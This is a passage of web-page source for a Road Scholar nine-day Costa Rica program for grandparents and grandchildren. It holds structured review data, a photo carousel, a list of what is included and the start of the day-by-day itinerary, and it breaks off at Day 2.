                                                                                                                                                    "reviewBody": "Excellent and unforgettable experiences forming memories of a lifetime for you and your grandchild.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Timothy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Chesterfield, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fad309f89e65e28bbdcfc54e051f7694"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-13",
                                                                                                                                                    "identifier": "32736373",
                                                                                                                                                    "reviewBody": "This is a good program. I learned a lot and had fun!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Waldorf, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9a3a5a50a820269a808c75720b12544c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-13",
                                                                                                                                                    "identifier": "32736374",
                                                                                                                                                    "reviewBody": "If you want to have a great adventure with your grandchild, this program is the one for you!  My granddaughter and I learned so much about how complex nature is in Costa Rica while having a fun time.  We loved seeing all the birds, reptiles and mammals.  And we certainly enjoyed the water activities. Costa Ricans are so entuned to nature, it\u0027s sure to make you and your grandchild appreciate it more.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fairfax, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "52f75ace52541ec4516398ab326fd298"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-08",
                                                                                                                                                    "identifier": "32605400",
                                                                                                                                                    "reviewBody": "The Costa Rica program with our grandson was beautiful, engaging and educational!\nSo glad we had this experience together in this land that calls us to commit to environmental issues of our day - how timely.  The leaders were superb!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kay",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saint Paul, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f1cf9c58d630f6568fd2aa6506e84cfb"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-03",
                                                                                                                                                    "identifier": "32461395",
                                                                                                                                                    "reviewBody": "Great trip! Would recommend!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Christina",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Shawnee, KS"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a3bc73f65d5052b0da779ac342e3e835"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-18",
                                                                                                                                                    "identifier": "32012824",
                                                                                                                                                    "reviewBody": "This is a wonderful program with so much to do and see. Prepare to be active all day and sleep well at night. Your child or grandchild can learn a lot about culture, the world, nature, and themselves, all while staying safe and having fun.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "William",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Highlands Ranch, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d2d5ef57b6868db7efe72a07c8474bda"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-14",
                                                                                                                                                    "identifier": "31912053",
                                                                                                                                                    "reviewBody": "Only choose this program if your grandchild is ready for big adventure and seeing all kinds of beautiful and interesting animals.  Our grandchild read the two descriptions of the two intergenerational programs in Costa Rica and chose this one for these two reasons, and we were so happy she did. Every day was filled with variety, fun, education, and warm, friendly people and we lost track of how many different animals we saw.  Our granddaughter\u0027s favorite two experiences were swimming in a natural pool below a rushing waterfall and standing in an enclosure next to a toucan who splashed us with water.  My favorite was learning about the Blue Zone where people live very long lives, as we ate at a historic home and learned to make tortillas, play the marimba, make clay and dance with a local dance group.  My husband\u0027s favorite experiences were visiting a regenerational farm and ziplining above the trees. The two guides Erick and Jose made it fun and interesting every day.  Our accommodations and food were excellent.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Claudia Dee",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Francisco, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "024b05403a9cedf9eccff7873fd8303b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-11",
                                                                                                                                                    "identifier": "31830344",
                                                                                                                                                    "reviewBody": "This trip was a wonderful balance between fun activities for older (15-17 year-old) teenagers and for senior adults. The bonding among the teenagers was a joy to see (and was helped by our attentive guides), and the bonding between the generations was enhanced by traveling together and learning together about the biodiversity of Costa Rica. It was a long-awaited dream during Covid, and when we finally were able to live the dream, it met all our expectations. Our guides were fantastic, kind, and knowledgeable people. This was the best of all the Road Scholar trips we\u0027ve taken so far, but there will be more!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Columbus, IN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "30b875badacfbba6e7304b80c084a911"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-02",
                                                                                                                                                    "identifier": "31577650",
                                                                                                                                                    "reviewBody": "This was a trip filled with happy memories that we will carry with us forever. We learned so much about Costa Rica. We came away loving the country and its people.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Virginia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Worcester, VT"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "eb1c11b2de2f27200e19535325f6a833"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-10",
                                                                                                                                                    "identifier": "18407644",
                                                                                                                                                    "reviewBody": "Good, it was easy to use, which I really appreciate...",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Judy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Orangevale, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e0602e8a968f03b1a6036f7da207b39c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-03",
                                                                                                                                                    "identifier": "18290951",
                                                                                                                                                    "reviewBody": "Highly recommend this program, both because everyone should know about biological diversity and its precarious situation and because the interpersonal interactions among both kids and adults were a joy to experience and witness.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "22538",
                                                                                    "url": "/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A three-toed sloth hangs upside down from a tree branch in a sun-dappled forest in Costa Rica." class="pps-header-image" src="https://images2.cmp.optimizely.com/assets/22538_From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild_hero.jpg/Zz0yYTJmY2UxNGJlNTkxMWYwOGFmYmVlYjZjOGZjOGJkZA==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements "><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Costa Rica</span></div>
                <h1 class="pps-pts-main-title">From Cloud Forests to Volcanoes: Costa Rica With Your Grandchild</h1></div>
            <div class="pps-pts-program-number">Program No. 22538RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-15505476" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">From Cloud Forests to Volcanoes: Costa Rica With Your Grandchild</span>
                <span class="d-md-none">From Cloud Forests to Volcanoes: Costa Rica With Your Grandchild</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/22538-costa-rica-sloth-lghoz.jpg/Zz02YWQzYzg5MGZlY2ExMWVkODFiZTQ2M2Q1ZDg4MWJmZg==" alt="Costa Rica with your grandchild" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/22538-coconut-drink-costa-rica-c.jpg/Zz02OTIzYzk4Y2ZlY2ExMWVkYTQ1ZmNhYTRkZmI2YzI4ZQ==" alt="Costa Rica with your grandchild" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/22538-costa-rica-bug-c.jpg/Zz02OTliZGRmMGZlY2ExMWVkODBlMmNhYTRkZmI2YzI4ZQ==" alt="Costa Rica with your grandchild" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/22538-costa-rica-intergenerational-c.jpg/Zz02YTZjZTRjMmZlY2ExMWVkYmY5ZTNhMTNjYTk4OGY0OA==" alt="Costa Rica with your grandchild" /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/22538-costa-rica-grandparent-grandchild-c.jpg/Zz02YTBiMmNmYWZlY2ExMWVkOTQ2NzhlZWRiZDRlYjIzZQ==" alt="Costa Rica with your grandchild" /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/22538-costa-rica-sloth-lghoz.jpg/Zz02YWQzYzg5MGZlY2ExMWVkODFiZTQ2M2Q1ZDg4MWJmZg==" alt="Costa Rica with your grandchild" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22538-coconut-drink-costa-rica-c.jpg/Zz02OTIzYzk4Y2ZlY2ExMWVkYTQ1ZmNhYTRkZmI2YzI4ZQ==" alt="Costa Rica with your grandchild" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22538-costa-rica-bug-c.jpg/Zz02OTliZGRmMGZlY2ExMWVkODBlMmNhYTRkZmI2YzI4ZQ==" alt="Costa Rica with your grandchild" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/22538-costa-rica-intergenerational-c.jpg/Zz02YTZjZTRjMmZlY2ExMWVkYmY5ZTNhMTNjYTk4OGY0OA==" alt="Costa Rica with your grandchild" /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22538-costa-rica-grandparent-grandchild-c.jpg/Zz02YTBiMmNmYWZlY2ExMWVkOTQ2NzhlZWRiZDRlYjIzZQ==" alt="Costa Rica with your grandchild" /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/22538-costa-rica-sloth-lghoz.jpg/Zz02YWQzYzg5MGZlY2ExMWVkODFiZTQ2M2Q1ZDg4MWJmZg==" alt="Costa Rica with your grandchild" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22538-coconut-drink-costa-rica-c.jpg/Zz02OTIzYzk4Y2ZlY2ExMWVkYTQ1ZmNhYTRkZmI2YzI4ZQ==" alt="Costa Rica with your grandchild" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22538-costa-rica-bug-c.jpg/Zz02OTliZGRmMGZlY2ExMWVkODBlMmNhYTRkZmI2YzI4ZQ==" alt="Costa Rica with your grandchild" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/22538-costa-rica-intergenerational-c.jpg/Zz02YTZjZTRjMmZlY2ExMWVkYmY5ZTNhMTNjYTk4OGY0OA==" alt="Costa Rica with your grandchild" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22538-costa-rica-grandparent-grandchild-c.jpg/Zz02YTBiMmNmYWZlY2ExMWVkOTQ2NzhlZWRiZDRlYjIzZQ==" alt="Costa Rica with your grandchild" /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 5</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab selected"><a data-navigate="/itinerary/" href="/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/22538/From-Cloud-Forests-to-Volcanoes-Costa-Rica-With-Your-Grandchild/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="itinerary"><div class="component-itinerary"><div class="cit-content"><div class="container"><div class="program-page-tab-header-container"><div class="pp-tab-header-text">Itinerary</div>
                <div class="pp-tab-subtitle"><span>
                        While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date.
                    </span><a role="button" tabindex="0" data-bs-container="body" data-bs-title="Trip details subject to change" data-bs-toggle="popover" data-bs-trigger="hover focus"><span class="pp-th-read-more-text">Read More.</span></a><div id="land-itinerary-subject-to-change-popover" class="d-none">While we make every effort to ensure the accuracy of our published materials, programs are typically advertised more than a year prior to their start date. As a result, some program activities, schedules, accommodations, personnel, and other logistics occasionally change due to local conditions or circumstances. Should a major change occur, we will make every effort to alert you. For less significant changes, we will update you during orientation. Thank you for your understanding.</div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-43290525" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">Map</h5>
            <button type="button" tabindex="0" class="btn-close" aria-label="Close"></button></div>
        <div class="modal-body"></div></div></div></div><div class="component-itinerary-items-timeline"><div class="itt-trip-prep-modal"></div>
    <div class="itt-map-modal"></div>
    <div class="container d-flex flex-column"><div class="itt-info-row mb-4"><div class="print-button-cell order-lg-last"><button class="btn rounded-pill btn-outline-bluelagoon d-flex align-items-center" tabindex="0" role="button" aria-label="print"><span class="icon-uniE948 pe-2"></span>
                    <span>Print</span></button></div><div class="order-lg-first"><div class="duration-and-included-details "><div class="tlid-length"><div class="tlid-subhead-text">Duration</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE922 tlid-icon"></div>
                <div>9 days</div></div>
            <div class="tlid-list-item"><div class="icon-moon1 tlid-icon"></div>
                <div>8 nights</div></div></div></div>

    <div class="tlid-included"><div class="tlid-subhead-text">What&#x27;s Included</div>
        <div class="tlid-list"><div class="tlid-list-item"><div class="icon-uniE943 tlid-icon"></div>
                    <div class=" align-items-baseline"><span>23</span><span> meals</span><span><span> (</span>
            <span>8B, 7L, 8D</span>
            <span>)</span></span></div></div><div class="tlid-list-item"><div class="icon-alternate-microphone tlid-icon"></div>
                        <div>2 expert-led lectures</div></div><div class="tlid-list-item"><div class="icon-uniE8A2 tlid-icon"></div>
                        <div>11 expert-led field trips</div></div><div class="tlid-list-item"><div class="icon-theater-masks tlid-icon"></div>
                        <div>1 performance</div></div><div class="tlid-list-item"><div class="icon-canceltransfer tlid-icon"></div>
                    <div>An experienced Group Leader</div></div><div class="tlid-list-item"><div class="icon-uniE93A tlid-icon"></div>
                            <div>8 nights of accommodations</div></div><div class="tlid-list-item"><div class="icon-uniE933 tlid-icon"></div>
                    <div>Taxes and customary gratuity</div></div>
                <div class="tlid-list-item"><div class="icon-shield-check-1 tlid-icon"></div>
                    <div>Road Scholar Assurance Plan</div></div></div></div></div></div></div>

        <div class="row itt-primary-content-row"><div class="col-12 col-lg-8 itinerary-items-main" id="section-to-print-tripItinerary"><div class="itt-items" id="ittItemsCollapse"><div class="text-end mb-3"><span class="iih-items-expand-collapse-text" tabindex="0" role="button" aria-label="expand all days">Expand All</span></div><div class="iih-item" data-day="1" tabindex="0" role="button" aria-label="expand day 1"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>1</div></div>
                            <div class="iih-title">Arrive to San Jos&#xE9;, Program Orientation, Welcome Dinner</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">San Jos&#xE9;</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">D</span></div></div><div class="iih-info-element"><div class="icon-uniE93A iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Stay: </span>
                                            <span class="iih-ie-text">Wyndham San José Herradura Hotel & Convention Center</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bcb059db-0436-46bc-ac7d-dc398d381514"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Participants must book flights that arrive into San José, Costa Rica no later than 4:30 p.m. on this day if they plan on attending the program orientation. Hotel check in begins at 3:00 p.m. See your program’s "Getting There" information regarding transfers. Remember to bring your nametag (sent previously).</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Afternoon:</div>
                                <div class="day-plan-description">Orientation: 6:00 p.m. at the hotel. The Group Leader will greet everyone and lead introductions. We will review the up-to-date program schedule, discuss roles and responsibilities, logistics, safety guidelines, emergency procedures, and answer questions. This is a Road Scholar Family program. Adults are responsible for their minor children. If/when separate age group activities are conducted concurrently, program staff will supervise. Minors are never to be left unsupervised. Meals on our program feature local cuisine. In many cases, they will be plated and served set meals; in others, we will have buffets with multiple options. Beverages include coffee, tea, water; other beverages are usually available for purchase. This program includes a number of bus transfers. The air conditioned Road Scholar bus does not have a bathroom on board. However, the program includes stops for program activities, meals, and/or basic pit stops that help to break up longer travel times. Stops are built into the schedule for every 1.5 - 2 hours of bus travel. Evenings at leisure offer opportunities to make the program more meaningful and memorable through personal independent exploration, attending performances or other events, or simply relaxing and making new friends among fellow participants. The Group Leader will always be happy to offer suggestions. Free time is reserved for your personal independent exploration. Please note that program activities, schedules, and personnel may need to change due to local circumstances. In the event of changes, we will alert you as quickly as possible. Thank you for your understanding.</div><div class="day-plan-subhead">Dinner:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Evening:</div>
                                <div class="day-plan-description">At leisure. Continue getting to know your fellow Road Scholars. Prepare for hotel check-out and transfer in the morning.</div></div></div></div></div><div class="iih-item" data-day="2" tabindex="0" role="button" aria-label="expand day 2"><div class="component-accordion "><div class="collapsed cga-title-container  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span></span></div>
        <div class="cga-title-text"><div class="itinerary-item-header"><div class="iih-day"><div>Day</div>
                                <div>2</div></div>
                            <div class="iih-title">Biodiversity, Transfer to Monteverde, Bat Jungle</div>
                            <div class="iih-info-multi-cell"><div class="iih-info-element"><div class="iih-ie-icon  icon-uniE7BB"></div><div class="iih-ie-text-cell"><span class="iih-ie-subhead">Location: </span>
                                            <span class="iih-ie-text">Monteverde</span></div></div><div class="iih-info-element"><div class="icon-uniE943 iih-ie-icon"></div>
                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
